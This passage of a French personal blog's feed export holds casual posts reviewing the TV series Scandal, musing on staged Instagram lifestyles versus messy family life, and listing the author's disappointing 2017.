src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsCBiIIyss5yUoyan1BjhG_LzHNsJ1VmUONaxdVo8KZ7FLw45-tLilxFv3sG4DEhqQlOXwQ7QEF9onXIzVaFYL2wQSBVpAtRH4EEAOdyXI0zsrxo8SSdEDGaJlnQdq55i2hpZ6PvQ8LCI\/s1600\/scandal.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(drama - format 45 minutes)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nCette série me passionne, elle me met la larmiche, elle me met la rage, elle me fait dire des\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n♥ Oooooooh ♥\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\net des\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nVa crever dans les flammes de l'enfer ! Morue!\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nParfois dans le même épisode, et parfois à propos d'un seul et même personnage.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBref c'est la série qui rend schizo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIci on suit \u003Cu\u003EOlivia Pope\u003C\/u\u003E\u0026nbsp;\u003Ci\u003E(Kerry Washington)\u003C\/i\u003E, qui gère une agence de relations publiques en quelque sorte, et elle s'applique surtout, avec son équipe de choc, à dissimuler les secrets de gens importants. Et ce même jusque dans la maison blanche...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAh ah! Ça t’intéresse ça, hein!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMouais bon moi au départ je me suis dit, la politique tout ça, bof bof... Mais c'est bien au delà de ça, il y a du complot et du coup de pute à tire larigot là dedans, c'est jouissif !\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn plus, c'est vachement immersif, vu que bon, la Maison Blanche, remplie de fouines et de vils serpents prêts à tout pour se frayer un chemin jusqu'au bureau ovale, c'est pas tellement de la science fiction. On est dans de la série \"réaliste\", plus ou moins.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est vraiment une série de malade, dans le sens où à quasi chaque fin d'épisode tu es genre\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/6J9EYB2Z27Qg8\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"216\" data-original-width=\"384\" height=\"225\" src=\"https:\/\/media.giphy.com\/media\/6J9EYB2Z27Qg8\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENon, Georges n'est pas dedans :(\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOuais des fois t'en crois pas tes yeux tellement il se passe des trucs de fou. C'est bien ficelé, il y a du \u003Ci\u003Esoucepence \u003C\/i\u003Egrave, et sans te spoiler puisqu'on l'apprend très tôt dans la série, je peux te dire qu'il y a fricotages en sous-marin avec le président des United States, rien que ça.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon en plus c'est pas Donald Trump hein le gars, tant qu'à faire\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/MAhe2RVxxgsyA\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"160\" height=\"320\" src=\"https:\/\/media.giphy.com\/media\/MAhe2RVxxgsyA\/giphy.gif\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa classe à Valras\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E(Tu l'as reconnu ? C'est lui qui joue le méchant dans Ghost! (Tony Goldwyn)\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003E(oui il y a un méchant dans Ghost, c'est pas un film pour midinette, ça fait peur, ouh!)\u003C\/span\u003E).\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nActuellement nous en sommes à la \u003Cb\u003Esaison 7\u003C\/b\u003E (qui sera la dernière je crois), dont la seconde partie reprend \u003Cb\u003Ece vendredi 19 janvier\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPar contre, plus la série avance, plus le personnage principal (Olivia) devient détestable.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/3o6ZtfcOte6TDNJjOg\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"275\" data-original-width=\"400\" height=\"275\" src=\"https:\/\/media.giphy.com\/media\/3o6ZtfcOte6TDNJjOg\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELâche tout de suite ce tailleur à trouze mille balles, Bitch !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt la série devient rocambolesque à souhait, et c'est parfois un peu too much, mais ça fait partie du charme du truc, ces gros sabots qui te font dire que wow! c'est vraiment une histoire de dingue quand même.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu début, c'est de l'amour, de l'amour, de l'amour, c'est beau, c'est dur, c'est la passion et ça te fout en l'air en dedans. Puis peu à peu, tout devient plus sombre, les personnages se durcissent et évoluent.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est toujours intéressant, même si t'as envie de voir mourir certains persos dans d'atroces souffrances (toute la famille Pope par exemple), c'est bien foutu.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEt big up à \u003Ci\u003EBellamy Young\u003C\/i\u003E qui joue \u003Cu\u003EMellie\u003C\/u\u003E (l'épouse du président), et qui est pour moi le meilleur perso de la série\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/media.giphy.com\/media\/aLmQ5Bkl6Z5Yc\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"196\" data-original-width=\"245\" height=\"255\" src=\"https:\/\/media.giphy.com\/media\/aLmQ5Bkl6Z5Yc\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMeuh non j'ai pas picolé...mmmrrrpppfff\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nVoilà, si toi aussi tu as des séries \"doudous\" raconte-moi ça, je suis en manque là j'ai plus rien à regarder, j'ai même recommencé \u003Cb\u003EFriends \u003C\/b\u003E\u003Cspan style=\"font-size: x-small;\"\u003E(pour la...euh 100ème fois?)\u003C\/span\u003E...mais pour info c'est toujours un plaisir, ça n'a pas vieillit du tout \u003Cspan style=\"font-size: x-small;\"\u003E(sauf pour les jeans taille haute, et les chemises trop grandes à motifs)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2030852173337657673\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/3-series-doudous.html#comment-form","title":"16 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2030852173337657673"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2030852173337657673"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/3-series-doudous.html","title":"3 Séries doudous"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjvnBh24aszcyxit9HcYjgNmplCca2SjFfqigF-kTlv6xsMYfodu9QSbGqsl3AZAZDS81qTLZPtCy33NyOArohh_AiTTrf7JktWBOxb4yUKSxZ3FVEkH6AHgJ_R5omajY9g3K_U65xA\/s72-c\/new-girl.jpg","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-394287568351769145"},"published":{"$t":"2018-01-04T15:13:00.000+01:00"},"updated":{"$t":"2018-01-18T13:37:07.896+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hygge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La vraie vie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Photo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Réseaux sociaux"}],"title":{"type":"text","$t":"Une vie instagramable"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7EHuVm730Y2oFQg9Hw_qEBRE2M5UABnK9sjmInF5LFkkZEKQ59UA0BvLXac4vUY_u7fv1kSNdgnvbPm67oyPQQzoKN3NvLkuaKvgeOrerMzzHA7_vGPdSUqRiyekd7aQp1f9uLbpz_A\/s1600\/P1041882.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7EHuVm730Y2oFQg9Hw_qEBRE2M5UABnK9sjmInF5LFkkZEKQ59UA0BvLXac4vUY_u7fv1kSNdgnvbPm67oyPQQzoKN3NvLkuaKvgeOrerMzzHA7_vGPdSUqRiyekd7aQp1f9uLbpz_A\/s1600\/P1041882.JPG\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aime bien Instagram, c'est pour moi le \"moins pire\" des réseaux sociaux. Ça n'en fait pas un bon réseau social pour autant, ça n'existe pas un bon réseau social. Il y a une masse tellement énorme de trucs merdiques là dedans, que les bonnes choses qu'on peut en tirer peinent à sortir la tête de la vase.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais je dois avouer que c'est assez frustrant de traîner sur Instagram, ces images, belles, parfaitement éclairées, ces sourires sincères, ces instants magiques, ces enfants bien sapés, assortis entre eux...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nC'est beau oui...Mais moi, elle est pas comme ça ma vie, enfin, il y a de bons moments, et je souris parfois, oui oui...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMais qui peut prendre une photo de ces instants naturels, beaux par nature ? Où est le naturel si on appuie en même temps sur le déclencheur, où si on se sait capturée à ce moment précis ?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe sais apprécier ces belles photos mais je ne comprends pas comment il est possible de capturer ça et le balancer sur la toile.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAu bout d'un moment je ne sais plus si je regarde la vraie vie de quelqu'un ou une brochure de Center Parcs...\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJe suis aussi sur Instagram, peu active, même si j'aimerais publier plus de contenu, et du contenu j'en ai des wagons, mais la plupart du temps je ne les partage pas. Soit parce que la photo à plusieurs jours et je culpabilise de poster une image qui n'est pas instantanée, soit parce que la photo n'est pas assez lumineuse, nette, qu'on voit le bordel derrière etc.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOui parce que une vie Instagramable est une vie sans bordel, il faut le savoir. C'est aussi une vie avec plein de baies vitrées, des plantes vertes, des murs tout blancs et des étagères en bois clair avec des livres a couvertures blanches dedans. Hygge quoi. Lagom même. C'est quoi? Je sais pas, mais c'est cool.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon ok, je veux bien mais chez moi c'est de grandes pièces avec de toutes petites fenêtres, donc du coup les plantes vertes c'est bien joli mais elles crèvent toutes sans lumière \u003Cspan style=\"font-size: x-small;\"\u003E(pardon fougère)\u003C\/span\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBon j'ai bien quelques étagères Ikea, mais leurs contenus, quoi que fort utile et\/ou instructif ne sont pas du plus bel effet en arrière plan.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHeureusement il y a surtout des comptes en mode vraie vie sur Instagram, mais j'ai vraiment du mal avec ces gros comptes, très beaux certes mais qui pour moi sont une contradiction totale à l'instantané et au naturel. Sans dire que l'image doit être moche pour être vraie, moi franchement je n'y crois plus aux intérieurs nickel, où il n'y a rien qui dépasse, à ces regards perdus vers l'horizon, et à ces enfants en Catimini parfaitement repassés \u003Cspan style=\"font-size: x-small;\"\u003E(les fringues hein, pas les enfant...quoi que?)\u003C\/span\u003E, qui ne boudent pas et qui ne râlent pas.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIl y a peut être un peu de jalousie qui naît en moi lorsque je regarde ces photos, mais après vient le soulagement parce que je ne peut y croire. Je sais moi, j'en ai des enfants, et c'est pas des fous furieux (enfin, pas tout le temps), et chez moi ils râlent, ils crient, ils disent caca prout en ondulant le fessier, ils dessinent sur mes murs blancs et ils bousillent leur godasses et leurs futals.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aimerais bien voir ça sur Instagram, des chaussures pourries, des enfants qui se disputent un bras de Playmobil, des mamans fatiguées, des salons-chambre-camping-salle de jeux, des trucs qui dépassent et des plantes crevées \u003Cspan style=\"font-size: x-small;\"\u003E(désolée ficus)\u003C\/span\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJ'aimerais voir ça et qu'il n'y ait que ça, je crois qu'on peut aussi faire de belles photos de la vraie vie, même quand elle n'est pas très jolie.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/394287568351769145\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/une-vie-instagramable.html#comment-form","title":"8 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/394287568351769145"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/394287568351769145"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/01\/une-vie-instagramable.html","title":"Une vie instagramable"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht7EHuVm730Y2oFQg9Hw_qEBRE2M5UABnK9sjmInF5LFkkZEKQ59UA0BvLXac4vUY_u7fv1kSNdgnvbPm67oyPQQzoKN3NvLkuaKvgeOrerMzzHA7_vGPdSUqRiyekd7aQp1f9uLbpz_A\/s72-c\/P1041882.JPG","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-6828435082733238114"},"published":{"$t":"2017-12-20T15:32:00.000+01:00"},"updated":{"$t":"2017-12-20T15:32:50.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bilan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chômage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CoachClub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faire des listes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monde de merde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poisse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pourquoi?"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trop bon trop con"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zen"}],"title":{"type":"text","$t":"Le non accomplissement de moi en 2017"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nEn vrac je suis, je viens de lire un billet chez Maman Orange, par le biais de Chez Lorette \u003Cspan style=\"font-size: x-small;\"\u003E(♫ on est bien...♫♪♪)\u003C\/span\u003E et son fabuleux \u003Cb\u003E\u003Ca href=\"https:\/\/chezlorette.wordpress.com\/2017\/12\/17\/florilege-de-la-blogosphere-format-xxl\/\" target=\"_blank\"\u003EFlorilège de la blogosphère\u003C\/a\u003E\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(dans lequel je suis, parce que je suis très très connue dans la blogosphère m'voyez)\u003C\/span\u003E.\u003Cbr \/\u003E\nEt donc ce billet, je te le pose \u003Cb\u003E\u003Ca href=\"http:\/\/mamanorange.fr\/2017\/12\/06\/30-ans-30-projets\/\" target=\"_blank\"\u003EICI\u003C\/a\u003E\u003C\/b\u003E, il m'a complètement déprimée, mais je pense que ce n'est pas du tout l'effet escompté. En gros la madame elle fait le bilan de sa trentième année en checkant les choses qu'elle a accomplie en 2017. Et ben mazette, je me retourne moi sur 2017 et j'ai fait peanuts moi... Pourquoi ? Il fallait que j'en prende ?\u003Cbr \/\u003E\nSérieusement j'ai rien fait, j'ai \u003Cb\u003E\u003Cu\u003Edé\u003C\/u\u003E\u003C\/b\u003Efait même...\u003Cbr \/\u003E\nAlors voici ma check-list \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Edes trucs que j'ai fait-mais-que-c'est-tout-pourri\u003C\/span\u003E\u003C\/b\u003E en 2017, parce que là j'ai besoin de déculpabiliser...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E#inspirer #expirer\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/E3L5goMMSoAAo\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/media.giphy.com\/media\/E3L5goMMSoAAo\/giphy.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Être au chômage\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nOui suite à quelques différents artistiques, ma patronne et moi avons splitté. Nous avons rompu conventionnellement et je suis aujourd'hui au chômage et je ne sais pas quoi faire de ma life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Abandonner un projet de création d'entreprise\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nJ'ai voulu créer mon entreprise, une boutique de loisirs créatifs, dans le bled ou je vis.\u003Cbr \/\u003E\nSauf que je vis dans un bled tout petit, en paysannie, et j'ai cru que j'allais faire des miracles et multiplier les biftons, sauf que...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl m'a fallu 6 bons mois pour réaliser que le projet n'allait pas être viable, 6 mois pour que j'arrête d'y croire alors que maintenant avec un peu de recul, c'était clairement évident.\u003Cbr \/\u003E\nLe problème dans ces cas là c'est que personne ne te dit rien, t'es enthousiaste et naïve \u003Cspan style=\"font-size: x-small;\"\u003E(je dis \u003Cb\u003Etu \u003C\/b\u003Emais je veux dire \u003Cb\u003Eje\u003C\/b\u003E, je déculpabilise okay! Laisse moi te rejeter la faute dessus sans moufter steuplait)\u003C\/span\u003E, et donc les gens sont là \u003Ci\u003E\"Ouais c'est super!\"\u003C\/i\u003E...\u003Cbr \/\u003E\nEt puis non, en vrai c'est juste un tout petit peu super, un peu comme quand tu crois que t'as gagné 20.000 balles au Black Jack à gratter mais qu'en fait c'est la banque qui a 21 et pas toi. Et toi t'as juste fait le tour de ta maison 3 fois en hurlant OUIIIIIIIIII avant que quelqu'un te dise nonchalamment \u003Ci\u003E\"Mais c'est la banque qui a 21...t'as perdu là\"\u003C\/i\u003E.\u003Cbr \/\u003E\nPutain.\u003Cbr \/\u003E\n\u003Ci\u003E(Les personnages et les situations de ce récit étant purement fictifs, toute ressemblance avec des personnes ou des situations existantes ou ayant existé ne saurait être que fortuite. Hum)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E✓ Ne pas avoir de copines mamans\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\nÇa fait trois ans que j'amène mes enfants à l'école, que je vais les chercher, et je n'ai lié aucune amitié avec les autres mamans. On se dit bonjour quand on se croise, on parle parfois rapidement, on se sourit, quand Pindoulf le grand est invité chez des copains, je fais connaissance, un peu... Mais ça ne va jamais plus loin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors ce n'est pas nouveau, je suis vraiment quelqu'un de sympa, et je te dis pas ça parce que je suis moi, non, vraiment je suis presque sûre que je copinerais bien avec moi-même (#barjo).\u003Cbr \/\u003E\nNon le souci c'est que je ne suis pas du tout avenante au premier abord, quand je ne sais pas comment est la personne en face, je ne sais pas quoi dire. Alors le plus souvent je ne dis rien, ou sinon quelques banalités.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais bon, je ne fusille personne du regard et je ne me gare pas comme une connasse devant l'école, il y en a qui le font et qui s'intègrent très bien. Moi je suis bien sous tout rapport et ça marche pas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBon c'est vrai, une fois j'ai un 